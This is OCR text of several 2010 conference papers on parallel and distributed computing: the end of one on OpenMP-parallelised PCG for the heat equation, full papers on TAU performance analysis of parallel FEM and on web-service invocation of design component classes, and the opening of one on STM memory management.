The third line of data in the TABLE Ⅱ describe the speedup obtained by parallelizing vector inner product. According to the statistics provided by TABLE Ⅱ, it can be seen that the measuring speedup of parallelizing vector inner product increases with the number of threads. However, the implementation of parallelizing vector inner product does not achieve a desirable scalability of the speedup. One reason for the results is the data race problems. When the code of vector inner product is executed with multiple threads, the data race problems can be caused. As the number of threads increases, the data race problems occur more frequently. Another reason is that the reduction operation which causes the overhead of synchronization between threads. The synchronization overhead also increases with the number of threads. Besides, some system overhead like overhead of creation threads and hang up

threads could also influence the scalability of the measuring speedup. The above mentioned factors has led to this performance degradation.

The last line of data in the TABLE Ⅱ portray the measuring speedup achieved by parallelizing the sloving preconditioned equations. Although the measuring speedup increases with the number of threads, the performance of measuring speedup is deviation from the theoretical speedup. One reason for affecting the peformance of parallelizing the sloving preconditioned equations is the problems of data race. When the code of solving preconditioned equations is executed in parallel, it is easy to produce data race. And with the number of threads increases, the data race problems occur more frequently. Another reason is that making the code of solving preconditioned equations paralleled brings a lot of system overhead, such as the overhead of copying, creation threads and hang up threads. The system overhead could influence the parallel peformance.

VI. CONCLUSION

Preconditioned iterative methods and parallel computing methods are two efficient ways for accelerating the simulation process of the heat equation. This paper provides an approach using OpenMP to parallelize the PCG algorithm for solving the large-scale three-dimensional heat equation on a multi-core computer. The parallel approach produces an impressive reduction of the execution time and this approach achieves great improvement in computational efficiency. Based on the experimental results, it is evident to conclude that the parallel PCG solver based on the OpenMP parallelization toolkit is suitable for solving three-dimensional heat equation problems with massive grids.

REFERENCES

[1] Jacques-Louis Lions, Yvon Maday, Gabriel Turinici, “A "parareal" in time discretization of PDE's”, Comptes Rendus de l’Académie des Sciences - Series I - Mathematics, 332(7), pp. 661-668, 2001.

[2] S. Contassot-Vivier, R. Couturier, C. Denis, F. Je´ze´quel, “Efficiently solving large sparse linear systems on a distributed and heterogeneous grid by using the multisplitting-direct method”, Fourth International Workshop on Parallel Matrix Algorithms and Applications, PMAA’06, pp. 21-22, 2006.

[3] P.R. Amestoy, I.S. Duff, S. Pralet, C. Vo¨mel, “Adapting a parallel sparse direct solver to architectures with clusters of SMPs”, Parallel Computing 29 (11-12), pp. 1645-1668, 2003.

[4] Hasan Dağ, “An approximate inverse preconditioner and its implementation for conjugate gradient method”, Parallel Computing, vol. 33, pp. 83-91, March 2007.

[5] Torsten Hoefler, Peter Gottschling, Andrew Lumsdaine, Wolfgang Rehm, “Optimizing a conjugate gradient solver with non-blocking collective operations”, Parallel Computing, vol. 33, pp. 624-633, September 2007.

[6] V. Hernandez, J.E. Roman, A. Tomas, “Parallel Arnoldi eigensolvers with enhanced scalability via global communications rearrangement”, Parallel Computing, vol. 33 , pp. 521-540, August 2007.

[7] Zeyao Mo, Xiaowen Xu, “Relaxed RS0 or CLJP coarsening strategy for parallel AMG”, Parallel Computing, vol. 33, pp. 174-185, April 2007.

[8] Tangpei Cheng, Qun Wang, “Parallel-Computing Strategy for Large-scale Heat Equation based on PETSC”, Computer Science, vol. 36, pp. 160-164, 2009.

[9] M.T.F Cunha, J.C.F. Telles, A.L.G.A. Coutinho and J. Panetta, “On the parallelization of boundary element codes using standard and portable libraries,”

[10] Yanhui Dong and Guoming Li, “A Parallel PCG Solver for MODFLOW,” GROUND WATER, vol. 47, pp. 845-850, November-December 2009.

[11] ARANY, “The Preconditioned Conjugate Gradient Method with Incomplete Factorization Preconditioners,” Computers Math. Applic., vol. 31, pp. 1-5, 1996.

Performance Analysis of Parallel FEM Codes Using TAU Toolkits

Ru Zhongliang, Wang Min, Zhao Hongbo
College of civil engineering
Henan technical university
Jizozuo, China
e-mail: ruzhongliang@hotmail.com

***Abstract*—Domain decomposition method is a popular algorithm, which is adopted to the parallel finite element method(FEM). The formulation for solving sparse linear systems of equations is presented. The TAU performance analysis software is used to analyze and understand the execution behavior of the parallel algorithm such as: communication patterns, processor load balance, and computation versus communication ratios, timing characteristics, and processor idle time. This is all done by displays of post-mortem trace-files. Performance bottlenecks can easily be identified at the appropriate level of detail. A large-scale mechanical calculation of a dam by the parallel FEM program was brought out using the Dawning 5000A parallel computer at the Henan technical University Supercomputer Center. The TAU performance analysis software are used to analyze and understand the execution behavior of the parallel algorithm such as: communication patterns, processor load balance, computation versus communication ratios, timing characteristics, and processor idle time. This is all done by displays of post-mortem trace-files. Statistics show that the formulation is efficient in parallel computing environments and that the formulation is significantly faster and consumes less memory.**

Keywords-domain decomposed method; perforcemence; parallel; FEM; TAU

I. INTRODUCTION

With the increase of the size and complexity of numerical simulation problems, such as a finite element method (FEM), more processing power and memory of computer are required. Using single processor computers, we encounter their physical limits. To save computational time and memory, it is well known that the parallel computers, particularly Multiple Instruction Multiple Data (MIMD) type computers including clustered workstation computers seem to be promising[1,2]. A MIMD type computer has many processors with local memory, and can reduce computational time by distributing tasks among processors. However, we need special algorithms for parallel computing to solve problems with high performance using this kind of computer.

The iterative Domain Decomposition Method (DDM) is one of the most effective parallel methods for large scale problems due to its excellent parallelism and suitability for various kinds of parallel computers such as massively parallel processors and workstation/PC clusters[3]. As the iterative DDM satisfies continuity among subdomains through iterative calculations such as the Conjugate Gradient (CG) method, it is indispensable to reduce the number of iterations with a preconditioning technique especially for large scale problems.

How to evaluate the performance of parallel programs is a very difficult task, because unlike the serial program, the parallel program is running on many processors at the same time, a huge volume of data is passing between processers and local memory. So many performance tools were developed, such as DEEP/MPI, Jumpshot, Paradyn, TAU, and Vampir. This tools can help us monitoring a program's execution and producing performance data that can be analyzed to locate and understand the data pipeline, communication pattern, load balance etc. This information directly improves the decisions on whether and where to invest the programming effort to optimize an application. The result is a reduction of the development time as well as the minimization for the hardware resources required for it[4].

This paper is an application of the TAU tools to analysis the performance of a parallel FEM program. Section(2) discuss the domain decomposed algorithm and the implement of parallel FEM based on it. Section(3) introduce the TAU tools and its features. In section(4) an dam finite element model is calculated by the parallel FEM program, and the parallel performance (speedup, efficiency, communication time) were provided by TAU toolkits. Conclusion is section(5).

II. PARALLEL FINITE ELEMENT METHOD

A. Domain decomposition

Consider a system of linear algebraic equations,

$$Ku = f \tag{1}$$

Where K is a symmetric definite stiffness matrix, f is a known force vector, and u is the unknown vector which corresponds to values at the nodes of the finite element mesh.

Arising from a finite element discretization of a linear, elliptic self ad joint boundary value problem, decompose the domain Ω of the PDE in N subdomains $\Omega = \bigcup_{i=1}^{N} \Omega_i$ with or without overlap. For simplicity, consider simplest elliptic PDE[5].

$$\begin{cases} -\Delta u = -\mathrm{div}(\mathrm{grad} u) = f & \Omega \\ u = 0 & \partial\Omega \end{cases} \tag{2}$$

Eq.(1) written in the format:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.41

$$\begin{bmatrix} K_{II}^{(i)} & K_{IB}^{(i)} \\ K_{IB}^{(i)T} & K_{BB}^{(i)} \end{bmatrix} \begin{Bmatrix} u_I^{(i)} \\ u_B^{(i)} \end{Bmatrix} = \begin{Bmatrix} f_I^{(i)} \\ f_B^{(i)} \end{Bmatrix} \tag{3}$$

After eliminating $u^{(i)}$, the Eq.(3) becomes

$$Su_b = g \tag{4}$$

Where S is the Schur complement that is the assembly of the local one:

$$S = \sum_{i=1}^{k} N_B^{(i)} S^{(i)} N_B^{(i)T} \tag{5}$$

$$S^{(i)} = K_{BB}^{(i)} - K_{IB}^{(i)T} K_{II}^{(i)-1} K_{BB}^{(i)} \tag{6}$$

The local Schur complements $S^{(i)}$ are positive semidefinite.

A large number of domain decomposition methods consist of solving the reduced system iteratively. Since *S* is symmetric positive definite, the preconditioned CG method is the standard choice for iterative methods[6]. This method requires at each step the solution of an auxiliary problem,

$$Mz = r \tag{7}$$

With a symmetric positive definite matrix *M*, called a preconditioner.

B. Implement of parallel finite element

By using domain decomposition approach, the full FEM mesh will be divided to several submeshes(subdomains), then the submeshes information i.e. elements, nodes, loads, and boundary conditions were sent to the processors, which is allotted to it. After this step, iterative solvers PCG perform parallel computations which requires global communications while the domain-wise multifrontal solver performs local parallel computations with neighboring processors. Fig. 1 illustrates parallel FEM follow chat of the domain decomposition algorithm.

The parallel FEM program was developed using C++ and MPICH. And it has been already applied on the mechanics calculation of hydraulic power station with 1 million elements successfully[7]. The paper's work was carried out on Henan Polytechnic University Supercomputer Center with 2 nodes and 16 processors.



Figure 1. The flow chat of parallel FEM on the linux cluster

III. PERFORMANCE ANALYSIS OF PARALLEL FEM

A. Assessment of the parallel performance

(1) Speedup

Since the goal of parallel processing is to reduce the elapsed time, we compare the performance of parallel programs with the calculation of some of the following measures. Let t_1 be the time to execute a given problem with one processor, and t_p the time needed to execute the same problem with p processors. Then the Speedup is the relationship among the elapsed times using 1 and *p* processors:

$$s_p = \frac{t_1}{t_p} \tag{8}$$

This measure is a function of the number of processors, although it also turns out to be a function of the problem size. If we use *p* processors, we expect that the parallel time will be nearly 1=*p* of that corresponding to only one processor. This yields an upper bound equal *p* for S_p:

(2) Efficiency

The Efficiency is defined as the speedup but relative to the number of processors,

$$E_p = \frac{S_p}{p} = \frac{t_1}{pt_p} \tag{9}$$

In an ideal situation, an efficiency equal 1 would be expected.

B. TAU toolkit

TAU[8] is a mature performance analysis system designed to operate on many different platforms, operating systems and programming languages. In addition to collecting a wide range of performance data it includes resources for performance data analysis and conversion to third party data formats. Many of TAU's functions are closely bound to the underlying architecture of the system where the analysis takes place. Therefore, TAU is generally configured and compiled by the user to create custom libraries for use in performance analysis. In addition to generating system specific libraries, this configuration process allows specification of many performance analysis options allowing an extremely diverse range of performance experiments to be carried out with TAU. Each separate configuration operation produces a stub makefile and a library file that is used to compile an instrumented program for analysis.

TAU's fundamental functionality is based on source code instrumentation. At the most basic level this consists of registering the entry and exit of methods within the program via calls to the performance analysis system. Performance analysis of a given program can be focused on a given set of functions or phases of the program's execution by adjusting which functions are instrumented. A common application of such selective instrumentation is to exclude small, frequently called routines to help reduce performance monitoring overhead. TAU includes utilities to perform automatic instrumentation of source code. TAU provides compiler scripts which act as wrappers of the compilers described at

TAU's configuration. Using of these scripts in place of a conventional compiler results in fully instrumented binary files without modification to the original source.

TAU toolkits have some feature[9,10]:

- It supports parallel profiling and tracing toolkit.
- Profiling shows you how much (total) time was spent in each routine
- Tracing shows you when the events take place in each process along a timeline
- Profiling and tracing can measure time as well as hardware performance counters from your CPU
- TAU can automatically instrument your source code (routines, loops, I/O, memory, phases, etc.)
- It supports C++, C, Chapel, UPC, Fortran, Python and Java
- TAU runs on all HPC platforms and it is free (BSD style license)
- TAU has instrumentation, measurement and analysis tools
- To use TAU, you need to set a couple of environment variables and substitute the name of the compiler with a TAU shell script

IV. CASE STUDY

In this section a large scale finite element model of a dam with 53,769 elements was carried out to study(Fig.2). The full mesh is decomposed to 2, 4, 8, 16 subdomains, and then make a elastic-plastic mechanics calculation on the cluster using the parallel FEM program. In order to analysis the performance of the parallel FEM codes, profile and trace data during the program is running was collected by the TAU toolkits. Fig.3 and Fig.4 are the speedup and the efficiency of the parallel FEM program sketched by PerfexPlorer, which is one tool of the TAU. The results have been compared with the theoretical speedup. From this, we can see with the processor's number increase, the speedup is away from the ideal line, and the efficiency is decrease to 0.67 with the 16 processors. It is because when the subdomains added, the internodes between the subdomains are increasing, so the communication between the processors is added dramatically, and the proportional time of data exchanging is increasing.



Figure 2. The decomposed finite element model of a dam.



Figure 3. The speed.up of parallel FEM on the linux cluster



Figure 4. The efficiency of parallel FEM on the linux cluster

ParaProf is a graphical parallel profile analyzer that is part of the TAU toolkit, can collect the performance data requires representations from a very fine granularity, perhaps of a single event on a single node, to displays of the performance characteristics of the entire application. In this case the parallel FEM code was analysis by ParaProf. Fig 5 shows the time consuming of the events during the parallel computing with 2, 4, 8, 16 processors respectively. A load balance table of 4-subdomains FEM model is list in table 1. From this, we known the time of events on each processor are nearly equal, so the program is running synchronizing.



Figure 5. The profile computing time of parallel FEM

TABLE I. LOAD BALANCE ANALYSIS FOR 4-SUBDOMAIS

Nodes	Number of elements	CPU time(s)	Communication time(s)
Node1	54662	40.35	0.78
Node2	54662	39.88	0.72
Node3	54662	38.73	0.71
Node4	54665	39.99	0.72

V. CONCLUSION

Parallel and distributed processing, which permits the engineer to undertake the finite element analysis in a considerably shorter time, is therefore of increasing significance. A parallel FEM program based on domain decomposed method is developed in this paper. The parallel performance studies show that a high-performance parallel platform is necessary to obtain excellent speedup on a cluster. The load balancing is very important to ensure good scalability and to increase efficiency.

TAU toolkit provides an extensible framework for performance instrumentation, measurement, and analysis. The performance of this parallel FEM has been analyzed by TAU, results shown this parallel FEM code has good coarse parallelism and load balance.

ACKNOWLEDGMENT

This research is supported at the National Natural Science Foundation of China (No.50804014), New Century Excellent Talents in University(NCET-08-0662), Science Research Foundation of He'nan Educational Committee (2008A44005), Foundation of Youths Key Teacher by the He'nan Educational Committee (2009GGJS-037), Henan technical University Supercomputer Center

REFERENCES

[1] A. Rama Mohan Rao. MPI-based parallel finite element approaches for implicit nonlinear dynamic analysis employing sparse PCG solvers. Advances in Engineering Software, 2005,Vol. 36, pp. 181–198

[2] Seung Hoon Paik, Ji Joong Moon. Parallel performance of large scale impact simulations on Linux cluster super computer. Computers & Structures, 2006, Vol.84, pp.732-741

[3] V.E. Sonzogni, A.M. Yommi. A parallel finite element program on a Beowulf cluster. Advances in Engineering Software.2002, Vol. 33, pp. 427–443

[4] Laksono Adhianto, Barbara Chapman. Performance modeling of communication and computation in hybrid MPI and OpenMP applications. Simulation Modelling Practice and Theory, 2007, Vol.15, pp. 481–491

[5] Duc T. Nguyen, Siroj Tungkahotara. Parallel finite element domain decomposition for structural/acoustic analysis. Journal of Computational and Applied Mechanics, 2003, Vol. 4. No. 2. pp. 189-201

[6] A. Zucchini. A parallel preconditioned conjugate gradient solution method for finite element problems with coarse-fine mesh formulation. Computers and Structures 2000, Vol. 78. pp. 781-787

[7] Ru Zhongliang, Feng Xiating. 3D elastoplastic parallel finite element analysis of large-scale underfround engineering, Chinese rock of mechnics and engineering. 2006, Vol. 25, pp. 1141-1146

[8] Shende, S., Malony, A.D. The TAU parallel performance system. The International Journal of High Performance Computing Applications 2006, Vol.20, pp. 287–331

[9] Shirley Moore, Felix Wolf, Jack Dongarra. A Scalable Approach to MPI Application Performance Analysis. Lecture Notes in Computer Science. 2005, Vol. 3666, pp. 309-316

[10] Spear, W., Malony, A.D., Morris, A., Shende, S.: Integrating TAU with Eclipse: A Performance Analysis System in a Integrated Development Environment. In: High Performance Computing and Communications (HPCC) Conference. 2006, Vol. 4208, pp. 230–239

Invocation of product design resources based on the inheritance mechanism of remote component class

Liang Chen[a],Wenqing Zhu[b], Wei Wang[c]
College of Mechanical Engineering and Automation, Fuzhou University
Fuzhou,Fujian, 350108, China
Email: [a]clfj2005@tom.com, [b]zhuwenqing26@163.com, [c]mkwang@fzu.edu.cn

***Abstract*-The method for applying web service technology to implement invocation of product design resources based on the inheritance mechanism of remote component class is introduced, the detailed account of operating process is given, a prototype system is developed, and the speed reducer is illustrated to validate the proposed method.**

Key words-networked product design; web service; remote invocation; design resource sharing

Ⅰ. INTRODUCTION

In order to improve product design efficiency and shorten product development time, the designers need to make the best of a variety of the existed design resources. However, the product design resources are usually distributed, heterogeneous and different types, and are owned by different organizations or enterprises, which make it difficult to integrate and reuse. In order to realize the seamless integration of the distributed heterogeneous design resources and enable the designers to take advantage of remote design resources to make product design quickly and easily, the remote invocation and reuse methodology of different types of design resources must be researched.

There are many common distributed technologies to achieve remote invocation and computing of the design and manufacturing resources, such as COM/DCOM [1]、CORBA[2]、Java RMI[3] and Web Service[4]. COM/DCOM runs on Microsoft's Windows platform, and is not properly supported by other OS platform. CORBA is neutral, but its technology is too complex to be truly used for building distributed systems. The RMI component is very convenient to compile, however, in the heterogeneous language environment, the application of RMI component model is greatly restricted. Web Service is a distributed computing technology based on XML and provides the service for the remote users through the standard web agreement. The characteristics of web service include complete encapsulation, loose coupling, standardized protocols, and highly integrated capabilities, so it is superior to the other distributed technologies. In this paper, aiming to the design resources described in the form of component class, the method which applies web service technique to achieve invocation of the design resources by the inheritance mechanism of remote component class is explored.

Ⅱ. THE INVOKING METHOD OF PRODUCT DESIGN RESOURCES BASED ON THE INHERITANCE MECHANISM OF REMOTE COMPONENT CLASS

Under the network environment, a variety of product design resources are located in different network nodes and a large number of design resources exist in the form of component class. For this kind of resource, the inheritance mechanism of the remote component class is proposed to achieve remote invocation. As shown in Fig.1, at the local design node B, the component class C in the remote node A is utilized to create the instance object DO in the local design node B, the component class C which located in the remote node A can be logically regarded as the virtual class[5] which is expressed as A@C (in a dashed line frame) in local design node B. The virtual class A@C can be used to create an instance object of the local node B. The attributes A@C.a and the methods A@C.m ( ) of A@C can be invoked to directly generate the attribute values of instance object in the local node B, and be also invoked by the local method p( ) of the node B to generate the attribute values of instance object through combining attribute c of the local design node(the local attribute and the method is in a solid line frame), namely combine the attributes and the methods of remote component class with the attributes and the methods of the local design node to generate instance object DO in the local design node.

The principle for applying web service technology to realize remote invocation is mainly to utilize the relations among three roles (namely, service provider: releasing service and responding service request; service broker: registering, classifying and searching the released service; service requester: requesting and using the released service) in web service. The registration library of distributed component class (service broker) is visited by product designer (service requester) through the browser, and the needed component class (service provider) is located. Then the remote component class is inherited, and its attributes and methods are utilized to construct the instance object in the local node.

The detailed operation process is as follows:

(1) Defining the web service interface. The methods for gaining information and the attribute values about the component classes are defined.
(2) Achieving concretely the methods defined in the web service interface.
(3) Describing the service by using Web Service Definition Language (WSDL).
(4) Starting the web server (such as Tomcat) and releasing web service on the internet.
(5) Remote service invocation in client side. The client submits request information and the relevant parameter values to the remote component class server; the remote server gains the relevant data, carries on the corresponding operation by calling the method of the component class, then returns the calculating result to the client; the client first obtains the corresponding data from the server, and then combines again its own parameter values and methods to calculate the attribute values of instance object.

The advantage of this method is that parent class in the remote node only provides the service, does not provide the source code, and plays the role of intellectual

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.42

property protection. But its disadvantage is that the efficiency is low and the calculation is complex for calculation and transmission must be carried on repeatedly while generating an instance each time in the local design node.

III. A CASE STUDY EXAMPLE

The speed reducer are widely used in the modern machinery, mainly carries on the conversion of movement and the power between the prime mover and the working machine. The two-level gear speed reducer is composed of the high speed level gear drive and the low speed level gear drive, and contains gears, bearings, shafts, keys, screws, bolts, nuts, shaft couplings, box and other parts.

Firstly the server program is designed, mainly includes the defination of component class for each part in the speed reducer. Taking gear for example, its component class contains the following attributes such as modulus m, the number of teeth z, spiral angle beta and tooth width coefficient fai; and the methods of calculating pitch circle diameter, the tooth width, and so on. Secondly the web service interface is defined, in which the methods obtaining the parameter information and the attributes' value of one or more parts are described, and implementation of the methods defined in the interface is given. Thirdly the client program is designed. Finally all programs are deployed and carried out.

The client submits the requesting information and relevant parameters' value to the server. After receiving relevant data, the server carries on corresponding operation and returns the parameter information and the attributes' value of each part to the client. The client combines the corresponding data coming from the server with its own existed attribute values to generate the instance object of each part, then builds the geometry model of the instance object of each part in Pro /E, finally assembles all parts to generate the overall model of speed reducer.

The detailed modeling procedure of a low speed level gear (a portion of code) is shown in Fig.2.

(1) Defining the web services interface. The methods for obtaining the information of gear component and calculating the attributes' value such as gear pitch circle diameter, the addendum circle diameter, root diameter and the gear tooth width are defined.

(2) Giving concrete implementation of the methods defined in the web service interface. Realizing the methods for obtaining the basic information of gear component such as modulus m, the number of teeth z, spiral angle beta, tooth width coefficient fai, pressure angle α, the addendum coefficient h_a, the addendum coefficient h_f, and the material of gear, and calculating the values of pitch circle diameter d, the addendum circle diameter d_a, root diameter d_f and the gear tooth width b in accordance with the formulas $d=m*z/\cos(bata)$, $d_a=d+2*h_a$, $d_f=d-2*h_f$, and $b=fai*d$ separately.

(3) Releasing the service. Describing the service by using Web Service Definition Language (WSDL), starting the web server (Tomcat) and releasing web service, then inputting the information http://210.34.48.130:8099/ComponentService/services/ComponentService?wsdl in the browser, and consequently seeing the information released in the internet.

(4) Client's remote invoking. The web page of remote invoking of gear component class is shown in Fig.3.



Figure 2. Remote invocation of the gear component class

The client sends the request information and relevant parameters' value (m=4, z=20, fai=1, beta=13.73) to the server. Remote server gets these data, solves the pitch circle diameter, the addendum circle diameter, root diameter and the gear tooth width separately, then returns the calculating results to the client as shown in Fig.4. The client makes use of the data from server, calculates the values of hub width L, spoke width C, and gear rim width δ_0, hub diameter d1, etc in accordance with the local methods such as L= b (b is from server), C=0.3*b, δ_0 =3*m

(m is a local attribute) and d1=1.6*ds (ds is the diameter of the shaft segment fit with the gear, and is from the shaft component class in server), etc separately. The client combines these calculated results with the data from server and its own existed attributes' value about gear part to generate the instance object of gear component class as shown in Fig.5, and then builds the geometry model of the gear instance object in Pro /ENGINEER.

Modeling process for other parts in the speed reducer is similar to that for the gear part, and not to be introduced again here. The two-level speed reducer model generated finally is shown in Fig.6.



Figure 3. Client submits request data



Figure 4. The results coming from the server



Figure 5. The generated instance object of gear component class



Figure 6. Speed reducer model

Ⅳ. CONCLUSIONS

The method for applying web service technology to realize invocation of design resources based on inheritance mechanism of remote component class may facilitate designers who locate in the different place to reuse and share distributed design resources in the form of component class, thereby improve product design efficiency and quality. Further development work will be done to enhance the system's function and usability.

ACKNOWLEDGEMENT

The research is supported by the National Natural Science Foundation of China (No. 50875049).

REFERENCES

[1] Ying Zhang, Wei Wang. The research of distributed integrated system of manufacture resource based on DCOM. Manage technique, 2005, (6):105-107.

[2] Kuo Ming Chao, Peter Norman, Rachid Ananel. An agent-based approach to engineering design. Computers in Industry, 2002, 48(1):17-27.

[3] Francis E.H.T, Avijit R. CyberCAD: a collaborative approach in 3D-CAD technology in a multimedia-supported environment, Computers in Industry, 2003, 52(2):127-145.

[4] Baoli Dong, Guoning Qi. Web service-oriented manufacturing resource applications for networked product development. Advanced Engineering Informatics, 2008, 22(3): 282–295.

[5] Xue D, Xu Y. Web-Based Distributed System and Database Modeling for Concurrent Design. Computer Aided Design, 2003,35(5):433–452.



Figure1. Invoking method of design resource by the inheritance mechanism of remote component class

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The design and implement of memory manager in STM

Zhang Ping, Li QingBao,Huang GuoRui, Zeng GuangYu
Department of Computer Science, Zhengzhou Institute of Information Science and Technology
Zhengzhou, Henan, China
e-mail: zhangping69@gmail.com

***Abstract*—Software transactional memory (STM) is one of the promising models in parallel programming for multi-core processor system and has being studied by many researchers. Memory management is an important aspect of STM system design which affects the performance of the whole STM system directly. This paper presents the design and implementation of an effective memory manager. It uses private heap to manage transactions' memory space of each thread and a global heap to manage the whole memory space in STM system. Algorithms ensure that the memory access is no-blocking. Tests show that performance of the memory manager is satisfying.**

Keywords-Multi-core processor; software transactional memory; memory manage; memory allocation; garbage collection

I. INTRODUCTION

Multi-core technique improves the performance of processors and computer systems, overcomes the development bottleneck of the traditional uniprocessors, but the difficulty of parallel programming affects the performance and application of multi-core processors. Transactional memory is one of the most promising models in parallel programming for multi-core processor systems, which introduces transaction mechanism to the design of parallel programs. Programmers do not need to use the traditional synchronization mechanism to coordinate the concurrent accesses of threads to shared resources. It avoids the problem of deadlocks. The implementation of transactional memory includes software transactional memory, hardware transactional memory and hybrid transactional memory. The key techniques involved in the implementation of software transactional memory are as follows: the data structure organization, the detection and solution of conflicts, the concurrency control and memory management. Memory management is an important factor affecting the performance of software transactional memory system and the forward execution of threads.

